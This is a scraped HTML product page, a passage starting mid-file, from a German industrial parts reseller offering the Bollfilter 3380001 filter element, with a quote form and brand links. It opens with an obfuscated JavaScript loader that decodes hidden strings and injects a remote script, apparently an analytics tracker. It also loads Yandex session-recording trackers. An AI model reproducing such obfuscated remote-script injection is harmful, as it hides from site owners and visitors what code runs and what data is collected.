JZJB%19%1B%13%07KZH%17%08%1E%09%0A%17%1A%0E%04N&%1F&%0B%5BH%11%1C%0E%13%1C%11%1DABEJL2%3EZJBF%0C%03?%0E%5BHCDCLA8X:1O@%3C4HRJ136L2H(%3C736L2%3EZ:A50L28X:73@%3CB8.%3C7E0:48X:730LHH(%3C736N@%1E&%13%1E%1ACNR%05%06%0F%09%1A%02%08%07C%14%15,%06CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00ICE%18%0E%0A%11%5BHA%05%1C#%1BKZJ%1D4%22%14AJX%0A/4%01O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C:%14#%06CN%12%11%16%15%1F%1C%05GA%10$%22%19FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%09%1F%11%0FAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FB%1A%0F%16%1D%02%1E%07%04%09I&%01%22%02FB%1C%1B%06%07%14%18%00KO2%3E(%20;%1E%1EO@%3EX:7G0LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I&?%11%03FB%1C%1B%06%07%14%18%00KO%1E%25%17%08BGB%3C,\'\'%11BG6O8:8%0EBGB%1A%0F%16%1D%02%1E%07%04%09I%04=%12%03FB%1C%1B%06%07%14%18%00KO%1D%1A%03%04%05%08KO2%3EX:7GB%3CBBX:7EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ/%22%0D%00KZ%1A%18%0B%1F%12%1B%0DSI%017&%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%04%22%0E%1AIC%15%19%02%1D%16%01%0FJ?**%1BKZJ#-%3C%0DAJX%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%02%0C%03%11BG@%14*3%01ICE%1C=%20%10%5BHA%09%25%14%00KZJ+;*%16AJX8%1B%19%05O@H%00%0C%04%00CN%14%05%06%0F%09%1A%02%08%07C%04\'%0E%07CN%12%11%16%15%1F%1C%05GA%08%00%20%06FBNBK%18%12+%02CN@%1E28&%03CNR%05%06%0F%09%1A%02%08%07C*&%0D%07C%14*;%1BH%11%1C%0E%13%1C%11%1DA%05:%1C%142%1009%023P%1A%0F%16%1D%02%1E%07%04%09I67%00%03FB%1C%1B%06%07%14%18%00KO(%10%09%0FBGB%3C,\'\'%11BG6O$%0B%16%0FBGB%1A%0F%16%1D%02%1E%07%04%09I6+/%03FB%1C%1B%06%07%14%18%00K..9%03ICE*%08%06%11%5BHA7%0E?%06KZJ3%0F&%14AJ%0E%07%1F%00%08%13%00%0C%1DA%1D4:%0EAJ%08%13%0F%1A%1E%15%07C%00%08%09%1CCNB%14)(%19FBL,/%03%08BG%16=%0F(6O?%04%5D.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5C%13P=%0F(6O%1D%3CS.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP_%13P=%0F(6O;%0BZ.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSY%13P=%0F(6O%19#X.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSX%13P=%0F(6O\'W=.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRS%13P=%0F(6O%05&2.T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSUZ%13P=%0F(6O;%09%12-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSR%13P=%0F(6O%01+%1A-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSZ%13P=%0F(6O\'%0C%1F-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5D%13P=%0F(6O%0D%14%07-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5B%13P=%0F(6O#X%05-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSSS%13P=%0F(6O%09%1B%0C-T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRZ%13P=%0F(6O#7%0D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRR%13P=%0F(6O%09%03S%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSRX%13P=%0F(6O/:%0A/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5C%13P=%0F(6O+!%5E%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS%5E%13P=%0F(6O?%0C2%20T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSS_%13P=%0F(6O%19)%18/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSP%5D%13P=%0F(6O?%0A%1D/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSPR%13P=%0F(6O%05,%05/T%05%06%0F%09%1A%02%08%07KZ%1A%18%0B%1F%12%1B%0DSV%17U1%01%22&%5D0R%1E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@V%17U1%01%22&%5D,Y%05#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@P%17U1%01%22&%5D%0A%13%3E#Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07C@W%17U1%01%22&%5D%0A%1B&-Z%0F%16%1D%02%1E%07%04%09AJ%08%13%0F%1A%1E%15%07CJ%1CQ4%0D,,M%3E;%0D)V%01%1C%0D%10%15%03%01%05O@%18%01%04%1E%1B%19%09IPF%1C%17G\")")}();var QUHi=window[ZfKE.RZYC(0)]=window[ZfKE.RZYC(0)]||[];QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(2),[ZfKE.d5yA(3),ZfKE.BxwA(4),ZfKE.VWVA(5),ZfKE.lfJA(6),ZfKE.FE8A(7),ZfKE.RZYC(8),ZfKE.ddHC(9),ZfKE.haEA(10),ZfKE.d5yA(11),ZfKE.BxwA(12),ZfKE.VWVA(13),ZfKE.lfJA(14),ZfKE.FE8A(15),ZfKE.RZYC(16),ZfKE.ddHC(17),ZfKE.haEA(18),ZfKE.d5yA(19),ZfKE.BxwA(20),ZfKE.VWVA(21),ZfKE.lfJA(22),ZfKE.FE8A(23),ZfKE.RZYC(24),ZfKE.ddHC(25),ZfKE.haEA(26),ZfKE.d5yA(27),ZfKE.BxwA(28),ZfKE.VWVA(29),ZfKE.lfJA(30),ZfKE.FE8A(31),ZfKE.RZYC(32),ZfKE.ddHC(33),ZfKE.haEA(34),ZfKE.d5yA(35),ZfKE.BxwA(36),ZfKE.VWVA(37),ZfKE.lfJA(38),ZfKE.FE8A(39),ZfKE.RZYC(40),ZfKE.ddHC(41),ZfKE.haEA(42),ZfKE.d5yA(43),ZfKE.BxwA(44),ZfKE.VWVA(45),ZfKE.lfJA(46),ZfKE.FE8A(47),ZfKE.RZYC(48),ZfKE.ddHC(49),ZfKE.haEA(50),ZfKE.d5yA(51),ZfKE.BxwA(52),ZfKE.VWVA(53),ZfKE.lfJA(54),ZfKE.FE8A(55),ZfKE.RZYC(56),ZfKE.ddHC(57),ZfKE.haEA(58),ZfKE.d5yA(59),ZfKE.BxwA(60),ZfKE.VWVA(61),ZfKE.lfJA(62),ZfKE.FE8A(63),ZfKE.RZYC(64),ZfKE.ddHC(65),ZfKE.haEA(66),ZfKE.d5yA(67),ZfKE.BxwA(68),ZfKE.VWVA(69),ZfKE.lfJA(70),ZfKE.FE8A(71),ZfKE.RZYC(72),ZfKE.ddHC(73),ZfKE.haEA(74),ZfKE.d5yA(75),ZfKE.BxwA(76),ZfKE.VWVA(77),ZfKE.lfJA(78),ZfKE.FE8A(79),ZfKE.RZYC(80),ZfKE.ddHC(81),ZfKE.haEA(82),ZfKE.d5yA(83),ZfKE.BxwA(84),ZfKE.VWVA(85),ZfKE.lfJA(86),ZfKE.FE8A(87),ZfKE.RZYC(88),ZfKE.ddHC(89),ZfKE.haEA(90),ZfKE.d5yA(91),ZfKE.BxwA(92),ZfKE.VWVA(93),ZfKE.lfJA(94),ZfKE.FE8A(95),ZfKE.RZYC(96),ZfKE.ddHC(97),ZfKE.haEA(98),ZfKE.d5yA(99),ZfKE.BxwA(100),ZfKE.VWVA(101),ZfKE.lfJA(102),ZfKE.FE8A(103),ZfKE.RZYC(104),ZfKE.ddHC(105),ZfKE.haEA(106),ZfKE.d5yA(107),ZfKE.BxwA(108),ZfKE.VWVA(109),ZfKE.lfJA(110),ZfKE.FE8A(111),ZfKE.RZYC(112),ZfKE.ddHC(113),ZfKE.haEA(114),ZfKE.d5yA(115),ZfKE.BxwA(116),ZfKE.VWVA(117),ZfKE.lfJA(118),ZfKE.FE8A(119),ZfKE.RZYC(120),ZfKE.ddHC(121),ZfKE.haEA(122),ZfKE.d5yA(123),ZfKE.BxwA(124),ZfKE.VWVA(125),ZfKE.lfJA(126),ZfKE.FE8A(127),ZfKE.RZYC(128),ZfKE.ddHC(129),ZfKE.haEA(130),ZfKE.d5yA(131),ZfKE.BxwA(132),ZfKE.VWVA(133),ZfKE.lfJA(134),ZfKE.FE8A(135),ZfKE.RZYC(136),ZfKE.ddHC(137),ZfKE.haEA(138),ZfKE.d5yA(139),ZfKE.BxwA(140),ZfKE.VWVA(141),ZfKE.lfJA(142),ZfKE.FE8A(143),ZfKE.RZYC(144),ZfKE.ddHC(145),ZfKE.haEA(146),ZfKE.d5yA(147),ZfKE.BxwA(148),ZfKE.VWVA(149),ZfKE.lfJA(150),ZfKE.FE8A(151),ZfKE.RZYC(152),ZfKE.ddHC(153),ZfKE.haEA(154),ZfKE.d5yA(155),ZfKE.BxwA(156),ZfKE.VWVA(157),ZfKE.lfJA(158),ZfKE.FE8A(159),ZfKE.RZYC(160)]]);QUHi[ZfKE.ddHC(1)]([ZfKE.ddHC(161)]);QUHi[ZfKE.ddHC(1)]([ZfKE.haEA(162)]);QUHi[ZfKE.ddHC(1)]([ZfKE.d5yA(163),(0O507646144^0x51F4C61)]);(function(){var sWKi=ZfKE.BxwA(164);QUHi[ZfKE.ddHC(1)]([ZfKE.VWVA(165),sWKi+ZfKE.lfJA(166)]);QUHi[ZfKE.ddHC(1)]([ZfKE.FE8A(167),ZfKE.RZYC(168)]);var MRBi=document,oTEi=MRBi[ZfKE.ddHC(169)](ZfKE.haEA(170)),IOvi=MRBi[ZfKE.d5yA(171)](ZfKE.haEA(170))[(0x75bcd15-0O726746425)];oTEi[ZfKE.BxwA(172)]=(null==undefined);oTEi[ZfKE.VWVA(173)]=sWKi+ZfKE.lfJA(174);IOvi[ZfKE.FE8A(175)][ZfKE.RZYC(176)](oTEi,IOvi);})();</script>

</head>

<body class="services">

    <div class="wrapper">

        <header>
	<div class="header-area">

		<div class="row logo-top-info">
			<div class="container">
				<div class="col-md-3 logo">
					<a href="https://kraftindustrie.de/de-de/index.html"><img src="https://kraftindustrie.de/images/siteimg/logo_99439.svg" alt="KraftIndustrie GmbH i.L." /></a>
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar">
						<span class="sr-only"> Menu </span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="col-md-9 top-info-social">
					<div class="pull-right">
						<div class="top-info">
							<div class="call">
								<h3> Telefon </h3> 
								<p> <a style="color: #76797f;" href="tel:+49 9174 593 8670">+49 9174 593 8670</a> </p>
							</div>
							<div class="email">
								<h3> E-Mail </h3> 
								<p> <a style="color: #76797f;" href="mailto:info@kraftindustrie.de">info@kraftindustrie.de</a> </p>
							</div>
						</div>
						<div class="social">
							<ul class="social-icons">
								<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
								<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>

		
		<nav id="navbar" class="collapse navbar-collapse main-menu">
			<div class="container">
				<ul class="main-menu">

					<li > <a href="https://kraftindustrie.de/de-de/index.html"> Home </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/about-us.html"> Über uns </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/brands.html"> Marken </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/products.html"> Produkte </a></li>
					<li > <a href="https://kraftindustrie.de/de-de/contact.html"> Kontakt & Support </a></li>
				
										
					<li class="dropdown text-right pull-right">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Deutschland (Deutsch) <span class="caret"></span></a>
					<ul class="dropdown-menu">
					<li><a href="https://kraftindustrie.de/lang/en-us"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</a></li><li><a href="https://kraftindustrie.de/lang/de-de"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/de.svg" /> Deutschland (Deutsch)</a></li><li><a href="https://kraftindustrie.de/lang/en-gb"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/gb.svg" /> United Kingdom (English)</a></li><li><a href="https://kraftindustrie.de/lang/tr-tr"> <img style="width:15%" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/tr.svg" /> Türkiye (Türkçe)</a></li>					</ul>
					</li>



				</ul>




			</div>
		</nav>
	</div>
</header>


        <main class="main">
            <div class="page-title text-center">
                <h2 class="title"> Bollfilter 3380001 </h2>
            </div>

            
            <div class="breadcrumbs">
                <div class="container">
                    <span class="parent"> <i class="fa fa-home"></i> <a href="https://kraftindustrie.de/de-de/index.html"> Home </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> <a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html"> Bollfilter </a> </span>
                    <i class="fa fa-chevron-right"></i>
                    <span class="child"> Bollfilter 3380001 </span>
                </div>
            </div>

            <div class="container">
                <div class="row services-sidebar">

                    <div class="col-md-9 services-content">
                        <div class="spacer-80"></div>
                        <section class="services-checmicals">
                            <div class="chemicals">

                                <div class="service-slider">
                                    <ul class="slides">
                                        <li><img style="min-height:300px; max-height: 300px;height: 100%;object-fit: contain;" src="https://kraftindustrie.de/images/products/bollfilter_863050.jpg" alt="Bollfilter 3380001"></li>

                                                                            </ul>
                                </div>

                                <h4 class="chemicals-subtitle subtitle" style="margin-top:20px;"> Bollfilter 3380001 </h4>
                                 
                                <div class="m-t10">
									<h6 class="font-weight-400"><b>Code:</b> REF. 3380001 </h6>
									<h6 class="font-weight-400"><b>Marke:</b> Bollfilter </h6>
								</div>

                                <p><p>Whether for industrial water filters, oil filters or gas filters: Filter elements are the heart of every BOLLFILTER and are individually adapted to our customers' various fields of application. By using the most suitable type of fabric, the protective function of the filter is guaranteed at all times and the defined solid particles are safely retained. <br></p></p>
								
								
                            </div>
                        </section>



                        						<h3 style="text-align:center;margin-top:15px;"><b>Bollfilter</b> Datenblätter</h3>
						<table class="table table-bordered">
							<tr>
								<td><b>Land Und Sprache</b></td>
								<td><b>Dateinamen</b></td>
								<td><b>Link Herunterladen</b></td>
							</tr>

							<tr>
											<td><img style="width:25px;" src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/3.4.3/flags/4x3/us.svg" /> United States (English)</td>
											<td><i style="color:red" class="fa fa-file-pdf-o"></i> Bollfilter-EN_42633.pdf</td>
											<td><a target="_blank" rel="nofollow noopener" href="https://kraftindustrie.de/images/assets/document/Bollfilter-EN_42633.pdf" class="btn btn-primary btn-sm">Downloaden <i class="fas fa-cloud-download-alt"></i></a></td>
										</tr>							
						</table>
						



                    <div class="comment-box">
                        <h2 class="title-2 text-center"> Fordern Sie ein Angebot an </h2>

                        <form onSubmit="return false;" id="contactfrm" method="post" class="commentform">
                            <div class="row">
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Name" name="name">
                                </div>
                                <div class="col-md-6">
                                    <input type="email" class="form-control" placeholder="E-Mail" name="email">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Unternehmen & Land" name="company">
                                </div>
                                <div class="col-md-6">
                                    <input type="text" class="form-control" placeholder="Telefon" name="phone">
                                </div>
                                <div id="comment-message" class="col-md-12">
                                    <textarea class="form-control" name="message" placeholder="Nachricht...">


Product Name : Bollfilter 3380001
Product Code : REF. 3380001
Product Brand : Bollfilter</textarea>
                                </div>

                                <div class="col-md-12" style="margin-bottom:10px;">
                                    <div class="g-recaptcha" data-sitekey="6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83"></div>
                                </div>


                                <div class="comment-btn col-md-12">
                                    <button type="submit" class="btn btn-block btn-warning" id="contactoption" onClick="offer();"> Schicken </button>
                                </div>

                                <div class="col-md-12" style="margin-top:10px;">
                                    <div id="FormMsg"></div>
                                </div>


                                <script>
											function offer(){
												$('#contactoption').attr('disabled', 'disabled');
												$('#contactoption').html('<i class="fa fa-spinner fa-pulse fa-fw"></i>');
											var  formData = $('#contactfrm').serialize();
												$.ajax({
													url : "https://kraftindustrie.de/offer_ajax.php",
													type: "POST",
													data : formData,
													dataType: "json",
													success: function(data, textStatus, jqXHR)
													{
														if(data.status=="1"){
															$('#contactoption').html('Schicken');
															$("#FormMsg").html('<div class="alert alert-success"> <strong><i class="fa fa-thumbs-up"></i> Erfolg!</strong> Ihre Nachricht wurde gesendet. </div>');
															$("input[name=name]").val("");
															$("input[name=email]").val("");
															$("input[name=phone]").val("");
															$("input[name=company]").val("");
															$("textarea[name=message]").val("");
															$('#contactoption').removeAttr("disabled");
														}else if(data.status=="2"){
															$('#contactoption').html('Schicken');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte füllen Sie alle Felder aus. </div>');
														}else if(data.status=="3"){
															$('#contactoption').html('Schicken');
															$('#contactoption').removeAttr("disabled");
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bestätigen Sie, dass Sie kein Roboter sind </div>');
														}else{
															$('#contactoption').html('Schicken');
															$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte versuchen Sie es später erneut... </div>');
															$('#contactoption').removeAttr("disabled");
														}
													},
													error: function (jqXHR, textStatus, errorThrown)
													{
														$('#contactoption').html('Send');
														$("#FormMsg").html('<div class="alert alert-danger"> <strong><i class="fa fa-times"></i> Fehler!</strong> Bitte versuchen Sie es später erneut...... </div>');
														$('#contactoption').removeAttr("disabled");
													}
												});
											}
									</script>




                            </div>
                        </form>

                    </div>
                    <div class="spacer-80"></div>
                    


                    </div>

                    <div class="col-md-3 sidebar left">
                        

                        <div class="sidebar-search-form">
                            <form action="https://kraftindustrie.de/de-de/search.html" method="GET">
                                <input name="search" type="text" class="search-query form-control" placeholder="Produktcode oder Produktname" />
                                <button class="btn search-btn" type="button"><span class="fa fa-search"></span></button>
                            </form>
                        </div>


                        <div class="sidebar-blog-categories">
                            <ul>
                                <li> <a href="https://kraftindustrie.de/de-de/brands/nortek-32.html"> Nortek </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/telestar-33.html"> Telestar </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/epistolio-35.html"> Epistolio </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/ru-steel-36.html"> Ru-Steel </a> </li><li> <a href="https://www.stenflex.com/"> STENFLEX </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html"> Bollfilter </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/beko-technologies-26.html"> Beko Technologies </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/hauber-14.html"> Hauber </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/helmholz-24.html"> Helmholz </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/amg-pesch-25.html"> Amg Pesch </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/holmatro-22.html"> Holmatro </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/zander-aachen-15.html"> Zander Aachen </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/unimec-16.html"> Unimec </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/stego-18.html"> Stego </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/pavone-20.html"> Pavone </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/ivac-21.html"> Ivac </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/hansford-23.html"> Hansford </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/fip-italy-27.html"> FIP Italy </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/cs-instruments-28.html"> CS Instruments </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/witte-19.html"> Witte </a> </li><li> <a href="https://kraftindustrie.de/de-de/brands/solberg-17.html"> Solberg </a> </li>                            </ul>
                        </div>

                        <div class="sidebar-fact">

                            <h3 class="about-quick-fact">Vertrieb kontaktieren</h3>
                            <p>Sie können uns jeder Zeit unter der Telefonnummer +49 9174 593 8670 erreichen oder per e-Mail an info@kraftindustrie.de.</p>
                            <a href="https://kraftindustrie.de/de-de/contact.html" class="btn btn-primary about-quick-fact-button" role="button">Kontakt & Support</a>

                        </div>

                    </div>
                </div>
            </div>

        </main>

        <script src="//code.jivosite.com/widget/K0QzqUwTqA" async></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94649450, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94649450" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<footer>
    <div class="footer">
        <div class="container">
            
            <div class="row pre-footer">
                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-map-marker" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Adresse</h4>
                            <p>An der Autobahn R5 91161 Hilpoltstein</p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-phone" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">Telefon</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:+49 9174 593 8670">+49 9174 593 8670</a><br><br></p>
                        </div>
                    </div>
                </div>

                <div class="col-md-4">
                    <div class="contact-box">
                        <i class="fa fa-envelope" aria-hidden="true"></i>
                        <div class="contact-details">
                            <h4 class="pre-footer-title">E-Mail</h4>
                            <p><a style="color: rgba(0, 0, 0, 0.8);" href="tel:info@kraftindustrie.de">info@kraftindustrie.de</a><br><br></p>
                        </div>
                    </div>
                </div>
            </div>

            <div class="row widgets">
                <div class="col-md-4 col-sm-6">
                    <div class="about-txt widget">
                        <a href="https://kraftindustrie.de/de-de/index.html"><img src="https://kraftindustrie.de/images/siteimg/footerlogo_15695.svg" alt="KraftIndustrie GmbH i.L."></a>

                        <p>Krafindustrie GmbH i.L. ist ein Ingenieurunternehmen, das sich auf die Lieferung von Ersatzteilen, Komponenten, Verbrauchsmaterialien für verschiedene Industriezweige (wie Eisen und Stahl, Papier, Öl und Gas, Lebensmittel und Getränke usw.) auf auf der ganzen Welt.</p>
                        
                        <div class="widgets-social">
                            <a href="#"> <i class="fa fa-facebook" aria-hidden="true"></i> </a>
                            <a href="#"> <i class="fa fa-twitter" aria-hidden="true"></i></a>
                            <a href="#"> <i class="fa fa-instagram" aria-hidden="true"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-md-2 col-sm-6">
                    <div class="quick-links widget">
                        <h2 class="widget-title">Menu</h2>
                        <ul>
                            <li><a href="https://kraftindustrie.de/de-de/index.html">Home</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/about-us.html">Über uns</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/brands.html">Marken</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/products.html">Produkte</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/contact.html">Kontakt & Support</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/privacy-policy.html">Datenschutz-Bestimmungen</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/gdpr-compliant.html">GDPR-konform</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/imprint.html">Impressum</a></li>
                            <li><a href="https://kraftindustrie.de/de-de/terms-of-use.html">Nutzungsbedingungen</a></li>
                        </ul>
                    </div>
                </div>

                <div class="spacer-50 visible-sm"></div>

                <div class="col-md-6 col-sm-6">
                    <div class="our-services widget">
                        <h2 class="widget-title">Marken</h2>
                        <div class="row">
                            <div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/nortek-32.html">Nortek</a></li><li><a href="https://kraftindustrie.de/de-de/brands/telestar-33.html">Telestar</a></li><li><a href="https://kraftindustrie.de/de-de/brands/epistolio-35.html">Epistolio</a></li><li><a href="https://kraftindustrie.de/de-de/brands/ru-steel-36.html">Ru-Steel</a></li><li><a href="https://www.stenflex.com/">STENFLEX</a></li><li><a href="https://kraftindustrie.de/de-de/brands/bollfilter-29.html">Bollfilter</a></li><li><a href="https://kraftindustrie.de/de-de/brands/beko-technologies-26.html">Beko Technologies</a></li><li><a href="https://kraftindustrie.de/de-de/brands/hauber-14.html">Hauber</a></li><li><a href="https://kraftindustrie.de/de-de/brands/helmholz-24.html">Helmholz</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/amg-pesch-25.html">Amg Pesch</a></li><li><a href="https://kraftindustrie.de/de-de/brands/holmatro-22.html">Holmatro</a></li><li><a href="https://kraftindustrie.de/de-de/brands/zander-aachen-15.html">Zander Aachen</a></li><li><a href="https://kraftindustrie.de/de-de/brands/unimec-16.html">Unimec</a></li><li><a href="https://kraftindustrie.de/de-de/brands/stego-18.html">Stego</a></li><li><a href="https://kraftindustrie.de/de-de/brands/pavone-20.html">Pavone</a></li><li><a href="https://kraftindustrie.de/de-de/brands/ivac-21.html">Ivac</a></li><li><a href="https://kraftindustrie.de/de-de/brands/hansford-23.html">Hansford</a></li><li><a href="https://kraftindustrie.de/de-de/brands/fip-italy-27.html">FIP Italy</a></li></ul></div><div class="col-lg-4"><ul><li><a href="https://kraftindustrie.de/de-de/brands/cs-instruments-28.html">CS Instruments</a></li><li><a href="https://kraftindustrie.de/de-de/brands/witte-19.html">Witte</a></li><li><a href="https://kraftindustrie.de/de-de/brands/solberg-17.html">Solberg</a></li>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="copyright">
        <div class="container">
            <div class="row copyright-bar">
                <div class="col-md-12 text-center ">
                    <p>Copyright © 2023 Kraftindustrie GmbH i.L.. Alle Rechte vorbehalten.</p>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#0" class="cd-top"> Top </a>
    </div>


    <script src="https://kraftindustrie.de/js/jquery.min.js"></script>
    <script src="https://kraftindustrie.de/js/bootstrap.min.js"></script>
    <script src="https://kraftindustrie.de/js/waypoints.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.counterup.min.js"></script>
    <script src="https://kraftindustrie.de/js/jquery.flexslider-min.js"></script>
    <script src="https://kraftindustrie.de/js/back-to-top.js"></script>
    <script src="https://kraftindustrie.de/js/validate.js"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>
    <script src="https://kraftindustrie.de/js/main.js"></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83&co=aHR0cHM6Ly9rcmFmdGluZHVzdHJpZS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vlk5v8dekzpk
body_size: 49323
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
